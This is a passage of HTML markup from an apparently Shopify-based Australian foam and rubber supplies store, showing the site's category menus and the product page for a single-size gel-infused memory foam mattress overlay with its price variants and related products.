								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/epdm-sponge-seals" data-navb="menu-10">
								 EPDM Sponge Seals</a>
								<section data-navs="menu-10" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/self-adhesive-tapes" data-navb="menu-11">
								 Self Adhesive Tapes</a>
								<section data-navs="menu-11" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/self-adhesive-rubber-and-foam-tapes/Neoprene-Self-Adhesive-Tape">Neoprene Self Adhesive Tape </a>

														
													</li>
												
													<li>
														
														<a href="/collections/epdm-sponge-seals/EPDM-D-Section-Sponge-Seals">EPDM D Section </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Other-Tapes">Other Tapes </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/vehicle-rubber-accessories/Vehicle-Rubber-Accessories" data-navb="menu-12">
								 Vehicle Rubber Accessories</a>
								<section data-navs="menu-12" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Tank-Straps">Tank Straps </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Solid-Rubber-Blocks">Solid Rubber Blocks </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Wheel-Chocks">Wheel Chocks </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Docking--Rubber">Docking  Rubber </a>

														
													</li>
												
													<li>
														
														<a href="/collections/vehicle-rubber-accessories/Rubber-Blind-Grommets">Rubber Blind Grommets </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/Nitrile-65-Rubber-Sheet-345x180_3debdc7d-1adf-4265-885c-99ee84ac8d8e.jpg?v=1766564195" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/mattresses" title="Mattresses "  class="js-megamenu-toggle">


Mattresses </a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/sleepx" data-navb="menu-1">
								 SleepX</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/foam-mattresses" data-navb="menu-2">
								 Foam Mattresses</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/mattresses/single-foam-mattress">Single Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/king-single-foam-mattress">King Single Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/double-foam-mattress">Double Foam Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/queen-foam-mattress">Queen Foam Mattresses </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/foam-overlays" data-navb="menu-3">
								 Foam Overlays</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/memory-foam" data-navb="menu-4">
								 Memory Foam</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/camping-&-caravan-mattresses" data-navb="menu-5">
								 Camping Mattresses</a>
								<section data-navs="menu-5" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/mattresses/Swag-Mattress">Swag Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/Rooftop-Tent-Mattress">Rooftop Tent Mattresses </a>

														
													</li>
												
													<li>
														
														<a href="/collections/mattresses/Foldable-Mattresses">Folding Mattresses </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/Caravan-Mattresses" data-navb="menu-6">
								 Caravan Mattresses</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/Foldable-Mattresses" data-navb="menu-7">
								 Folding Mattresses</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/mattresses/pet-beds" data-navb="menu-8">
								 Pet Beds</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/20190928_133152PremiumWaveMattress_1000x1000_b5486c92-da08-4e01-a5e4-29e2a68d3bfe.jpg?v=1579896305" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/acoustics" title="Acoustics"  class="js-megamenu-toggle">


Acoustics</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/acoustics/acoustic-foam" data-navb="menu-1">
								 Acoustic Foam</a>
								<section data-navs="menu-1" style="display: block;">

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/acoustics/Acoustic-Foam-Sheet">Acoustic Foam Sheets </a>

														
													</li>
												
													<li>
														
														<a href="/collections/acoustics/Acoustic-Foam-Cut-to-Size">Acoustic Foam Cut to Size </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/acoustics/noise-barriers-&-absorbers" data-navb="menu-2">
								 Noise Absorbers</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/noise-barriers" data-navb="menu-3">
								 Noise Barriers</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/ISS_3560_02329_1000x1000_c33410dd-b891-4ca4-ac81-1b629437cbe4.jpg?v=1580877138" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/upholstery-supplies-marine" title="Upholstery Supplies"  class="js-megamenu-toggle">


Upholstery Supplies</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/upholstery-supplies-marine/upholstery-supplies" data-navb="menu-1">
								 Upholstery Supplies</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/hook-&-loop-tape" data-navb="menu-2">
								 Hook &amp; Loop Tape</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/dacron-polyester-fibre" data-navb="menu-3">
								 Dacron Polyester Fibre</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/dust-covers" data-navb="menu-4">
								 Dust Covers</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/springs-&-webbing" data-navb="menu-5">
								 Springs &amp; Webbing</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/adhesives-&-tapes" data-navb="menu-6">
								 Adhesives </a>
								<section data-navs="menu-6" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/spray-foam-adhesives/Aerosol-Cans">Aerosol Cans </a>

														
													</li>
												
													<li>
														
														<a href="/collections/spray-foam-adhesives/Canister">Canister (22L) </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/carpets" data-navb="menu-7">
								 Carpets</a>
								<section data-navs="menu-7" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/decktreads" data-navb="menu-8">
								 Decktreads</a>
								<section data-navs="menu-8" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/22030_jpg_1000x1000_18b3c21a-05ae-4209-b879-8cf72153186c.jpg?v=1579896502" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/polystyrene-insulation" title="Polystyrene &amp; Insulation"  class="js-megamenu-toggle">


Polystyrene &amp; Insulation</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/polystyrene-insulation/expanded-polystyrene" data-navb="menu-1">
								 Expanded Polystyrene</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/polystyrene-insulation/extruded-polystyrene" data-navb="menu-2">
								 Extruded Polystyrene</a>
								<section data-navs="menu-2" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/polystyrene-insulation/thermal-insulation" data-navb="menu-3">
								 Thermal Insulation</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/thermo_1000x1000_f1f919e5-2a88-4cc5-8b79-17b745afd4bc.jpg?v=1748235210" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	
  	<li class="dropdown "><a href="/collections/automotive" title="Automotive &amp; Marine"  class="js-megamenu-toggle">


Automotive &amp; Marine</a>
		
		
		<div class="block-megamenu js-megamenu">
				<nav class="nav-tab js-megamenu-nav">
					<ul>
						
							<li class="active">
                              <a href="/collections/automotive/Canvas" data-navb="menu-1">
								 Fabrics &amp; Vinyls</a>
								<section data-navs="menu-1" style="display: block;">

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/rubber/pinchweld-&-seals" data-navb="menu-2">
								 Pinchweld &amp; Seals</a>
								<section data-navs="menu-2" >

										
										<nav class="data nav-block">
											<ul>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld">Pinchweld </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-Sideseal">Pinchweld Sideseal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/rubber/Pinchweld-TopSeal">Pinchweld TopSeal </a>

														
													</li>
												
													<li>
														
														<a href="/collections/u-channel-mounting-rubber/Rubber-U-Channel">Rubber U Channel </a>

														
													</li>
												
											</ul>
										</nav>
										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/bailey-channels" data-navb="menu-3">
								 Bailey Channels</a>
								<section data-navs="menu-3" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/automotive/Flares" data-navb="menu-4">
								 4WD Flares</a>
								<section data-navs="menu-4" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/clips-fasteners/Clips-&-Fasteners" data-navb="menu-5">
								 Clips &amp; Fasteners</a>
								<section data-navs="menu-5" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
							<li class="">
                              <a href="/collections/upholstery-supplies-marine/Carpets" data-navb="menu-6">
								 Carpets</a>
								<section data-navs="menu-6" >

										

										
										<figure><img src="//www.actfoam.com.au/cdn/shop/collections/WheelChockEyeBolt.jpg?v=1769571593" alt="" /></figure>
										
								</section>
							</li>
						
					</ul>
				</nav>
		</div>
		
		
		</li>
  	

		<li><a href="/pages/contact-us" title="Contact Us">Contact</a></li>
</ul>

            </nav>
            <div class="right-block d-flex">
              <div class="block-search">
    <form id="searchbox" class="" action="/search" method="get">
      <input type="hidden" name="type" value="product">
      <div class="input">
        <input type="search" id="search_query_top" name="q" value="" placeholder="Search ..." aria-label="Search ..." autocomplete="off" autofocus>
        <button type="submit"><span class="icon icon-search">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 43 43" xml:space="preserve">
          <path fill="#121010" d="M42.5,39.8L29.9,27.3c2.3-2.9,3.7-6.5,3.7-10.4C33.7,7.5,26.1,0,16.8,0S0,7.5,0,16.8s7.5,16.8,16.8,16.8
            c4,0,7.6-1.4,10.4-3.7l12.5,12.5c0.4,0.4,0.8,0.5,1.3,0.5s1-0.2,1.3-0.5C43.2,41.7,43.2,40.6,42.5,39.8z M16.8,29.9
            C9.6,29.9,3.7,24,3.7,16.8S9.6,3.7,16.8,3.7s13.1,5.9,13.1,13.1c0,3-1,5.7-2.7,7.9c-0.7,1-1.6,1.8-2.6,2.6
            C22.5,28.9,19.8,29.9,16.8,29.9z"/>
          </svg>
        </span></button>
      </div>
    </form>
    <button type="button"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/search.svg?v=4456667625233613981554199120" alt="search" class="icon"></button>
</div>



<nav>
  <ul>
    <li class="dropdown-list"><a href="/account" title="Account"><img src="https://cdn.shopify.com/s/files/1/0024/6697/1683/files/account.png?v=1576832725" alt="My Account"></a>
      <ul>
      
        <li><a id="customer_login_link" href="/account/login" title="Login">Login</a></li>
        <li><a id="customer_register_link" href="/account/register" title="Register">Register</a></li>
        
        <li><a href="/cart" title="Check Out">Check Out</a></li>
      </ul>
    </li>
  </ul>
</nav>

<div class="block-cart cart" id="cart">
  <a href="/cart">
    <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/shopping-bag.svg?v=111425836234225995471554199120" alt="cart" class="icon">
    <span id="CartCount">0</span>
    <span id="CartCost">$0.00</span>
  </a>
</div>


            </div>
        </div>
      </div>
    </header>

      

<div class="offset-header"></div>
<section class="block-product-single row no-gutters">
  <div class="col-md-6 col-12 column-one" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="url" content="https://www.actfoam.com.au/products/single-gel-memory-foam-overlay">
    <meta itemprop="image" content="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8_grande.jpg?v=1575959530">
    <meta itemprop="name" content="Single Mattress Gel Infused Memory Foam Overlay">

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <meta itemprop="priceCurrency" content="AUD">
      <meta itemprop="price" content="149.00">
      <link itemprop="availability" href="http://schema.org/InStock">
      <meta itemprop="url" content="https://www.actfoam.com.au/products/single-gel-memory-foam-overlay">
      <meta itemprop="itemCondition" content="http://schema.org/NewCondition">
    </div>

    <div class="image-block">
      
        
        <img  onclick="openZoom(this)"
       style="cursor: pointer;" id="proimage" class="image-zoom" src="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8_1000x1000.jpg?v=1575959530" alt="product" width="" height="">
      
    </div>
<!-- Zoom Modal -->

    
      <div class="thumbnail-block js-thumbnail-block">
        <div class="data-block">
          <div class="items owl-carousel js-owl-thumbnail">
            
              <div class="item active">
                <a href="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8_1000x1000.jpg?v=1575959530" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8_1920x1400.jpg?v=1575959530">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8_grande.jpg?v=1575959530" alt="product" width="" height="">
                </a>
              </div>
            
              <div class="item">
                <a href="//www.actfoam.com.au/cdn/shop/products/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1_1000x1000.jpg?v=1575959554" class="thumb-block" data-zoom="//www.actfoam.com.au/cdn/shop/products/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1_1920x1400.jpg?v=1575959554">
                  <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1_grande.jpg?v=1575959554" alt="product" width="" height="">
                </a>
              </div>
            
          </div>
          <nav class="block-owl-nav d-flex justify-content-between js-owl-thumbnail-nav"></nav>
        </div>
      </div>
    
  </div>

  <div class="col-md-6 col-12 column-two item">
    <div class="detail-block">
      <div class="data">
        <h2>Single Mattress Gel Infused Memory Foam Overlay</h2>
        <div class="availability-block ">
          
            <span class="instock">Available</span>
          
        </div>

        <div class="description-block">
          <p>Liquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm &amp; 75mm thicknesses.</p>
        </div>

        <form action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm" class="form-ajaxtocart">
          <div class="action-center d-md-flex align-items-center">
            <div class="pricing">
              
              <div class="new" id="ProductPrice">
                
                  $149.00
                
              </div>
            </div>

            <div class="action">
              <div class="proVariants clearfix field">
                <select name="id" id="productSelect" class="product-single__variants">
                  
                    
                      <option  selected="selected"  value="15228839854115" data-title="50mm" data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1000x1000.gif" data-vprice="$149.00">50mm</option>
                    
                  
                    
                      <option  value="14410678534179" data-title="75mm" data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1000x1000.gif" data-vprice="$199.00">75mm</option>
                    
                  
                </select>

                <div class="swatchsec">
                  
                    
                      
                        









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="swatch d-flex flex-wrap" data-option-index="0">
    <div class="header">Size</div>
    
    
        
        
            
            
            
            <div data-value="50mm" class="swatch-element field-radio 50mm available">
                
                    <input id="swatch-0-50mm" type="radio" name="option-0" value="50mm" checked  />
                
                <label for="swatch-0-50mm" title="50mm">
                    50mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .50mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="75mm" class="swatch-element field-radio 75mm available">
                
                    <input id="swatch-0-75mm" type="radio" name="option-0" value="75mm"  />
                
                <label for="swatch-0-75mm" title="75mm">
                    75mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .75mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
</div>



                      
                    
                  
                </div>
              </div>

              <footer>
                <div class="d-flex align-items-end prdct-details ">
                  <div class="field-quantity">
                    <label for="Quantity" class="quantity-selector">Quantity</label>
                    <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
                  </div>
                  <div class="field-action">
                    <button class="btn ajax_addtocart" type="submit">
                      <span id="AddToCartText">Add to Cart</span>
                    </button>
                  </div>
                </div>
                <p><b>Categories:</b>
                  
                    <a href="/collections/foam-mattress-overlays">Foam Mattress Overlays & Pillows</a>,
                  
                    <a href="/collections/mattresses">Mattresses Designed To Perfection</a>.
                  
                </p>
              </footer>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</section>

<section class="block-page-related">
  <div class="container">
    <!-- Solution brought to you by Caroline Schnapp -->
<!-- See this: https://docs.shopify.com/support/your-store/products/can-i-recommend-related-products#finding-a-relevant-collecitons -->


























  
    
      
      
      






  
  
  




  

  

  

<div class="data gap-2">
  
    <h3>Related products</h3>
  
  <div class="items owl-carousel js-owl-related">
    
    
      
    
      
         
           

              <div class="item">
                <div class="block-product">
                  <figure>
                   
                    <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_8adfb730-13fa-418f-98bb-2f0635a631f7_grande.jpg?v=1575959367" alt="product" width="" height="">
                  </figure>
                  <article>
                    <a href="/products/double-gel-memory-foam-overlay"><h4 style="color:black;">Double Mattress Gel Infused Memory Foam Overlay</h4></a>
                    
                    <form action="/cart/add" method="post" enctype="multipart/form-data" class="form-ajaxtocart">
                    
                    <div class="variant-block d-flex justify-content-center align-items-center">
                        <div class="field-input">
                          <select name="id" id="productSelect" class="product-single__variants swatchsec" >
                              
                                  
                                  
                                    <option  selected="selected"  value="15228851716131" data-vrnid="15228851716131"  data-title="50mm"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$179.00">50mm</option>
                                  
                                  
                              
                                  
                                  
                                    <option  value="14410677911587" data-vrnid="14410677911587"  data-title="75mm"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$249.00">75mm</option>
                                  
                                  
                              
                          </select>
                        </div>
                        
                        <div class="swatchsec" style="display: none;">
                            
                              









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="swatch d-flex flex-wrap" data-option-index="0">
    <div class="header">Size</div>
    
    
        
        
            
            
            
            <div data-value="50mm" class="swatch-element field-radio 50mm available">
                
                    <input id="swatch-0-50mm" type="radio" name="option-0" value="50mm" checked  />
                
                <label for="swatch-0-50mm" title="50mm">
                    50mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .50mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="75mm" class="swatch-element field-radio 75mm available">
                
                    <input id="swatch-0-75mm" type="radio" name="option-0" value="75mm"  />
                
                <label for="swatch-0-75mm" title="75mm">
                    75mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .75mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
</div>



                            
                        </div>
                        
                    </div>
                    
                    <footer class="d-flex justify-content-between align-items-center cart">
                                          <input type="hidden" name="id" value="15228851716131" />
                                          
                                              
                                                  <a class="add d-flex align-items-center ajax_addtocart" href="/collections/foam-mattress-overlays/products/double-gel-memory-foam-overlay" title="Double Mattress Gel Infused Memory Foam Overlay" data-title="Select options">
                                                      <span></span></a>
                                              
                                          

                      <div class="price">
                        
                        <span class="new" id="ProductPrice">$179.00</span>
                      </div>

                      <a href="/collections/foam-mattress-overlays/products/double-gel-memory-foam-overlay"><i class="fa fa-angle-right"></i></a>
                    </footer>
                    </form>
                  </article>
                </div>
            </div>
             
             
           
        
      
    
      
         
           

              <div class="item">
                <div class="block-product">
                  <figure>
                   
                    <img onclick="openZoom(this)"
       style="cursor: pointer;" src="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_grande.jpg?v=1575959280" alt="product" width="" height="">
                  </figure>
                  <article>
                    <a href="/products/queen-gel-memory-foam-overlay"><h4 style="color:black;">Queen Mattress Gel Infused Memory Foam Overlay</h4></a>
                    
                    <form action="/cart/add" method="post" enctype="multipart/form-data" class="form-ajaxtocart">
                    
                    <div class="variant-block d-flex justify-content-center align-items-center">
                        <div class="field-input">
                          <select name="id" id="productSelect" class="product-single__variants swatchsec" >
                              
                                  
                                  
                                    <option  selected="selected"  value="14459659878435" data-vrnid="14459659878435"  data-title="50mm"  data-image="//www.actfoam.com.au/cdn/shop/products/IMG_4393QueenMemoryFoamOverlay_grande.jpg?v=1575959280" data-vprice="$199.00">50mm</option>
                                  
                                  
                              
                                  
                                  
                                    <option  value="14459636187171" data-vrnid="14459636187171"  data-title="75mm"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$249.00">75mm</option>
                                  
                                  
                              
                                  
                                  
                                    <option  value="39658056581155" data-vrnid="39658056581155"  data-title="50mm with Cover"  data-image="//www.actfoam.com.au/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_grande.gif" data-vprice="$289.00">50mm with Cover</option>
                                  
                                  
                              
                          </select>
                        </div>
                        
                        <div class="swatchsec" style="display: none;">
                            
                              









    
        
        
		
		<style rel="stylesheet" type="text/css">
          	.proVariants .selector-wrapper:nth-child(1){display: none;}
        </style>
        
        
    


<div class="swatch d-flex flex-wrap" data-option-index="0">
    <div class="header">Size</div>
    
    
        
        
            
            
            
            <div data-value="50mm" class="swatch-element field-radio 50mm available">
                
                    <input id="swatch-0-50mm" type="radio" name="option-0" value="50mm" checked  />
                
                <label for="swatch-0-50mm" title="50mm">
                    50mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
